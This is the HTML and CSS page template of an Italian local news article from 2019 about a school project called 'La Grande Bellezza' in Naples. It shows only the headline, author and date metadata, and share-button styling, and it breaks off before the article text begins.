<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Cultura" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cultura/">Cultura</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Scuola" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cultura/scuola/">Scuola</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">&quot;La Grande Bellezza&quot; tra le scuole di Napoli: un progetto per i...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cultura/",
                                "name": "Cultura"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cultura/scuola/",
                                "name": "Scuola"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "&quot;La Grande Bellezza&quot; tra le scuole di Napoli: un progetto per i..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cultura/scuola/" ><span class="tdb-cat-bg"></span>Scuola</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">&#8220;La Grande Bellezza&#8221; tra le scuole di Napoli: un progetto per i giovani e il territorio</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/imma-borzacchiello/" title="Imma Borzacchiello"><img alt='Imma Borzacchiello' src='https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/imma-borzacchiello/">Imma Borzacchiello</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-05-09T19:47:25+02:00">9 Maggio 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-9816">1693</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs 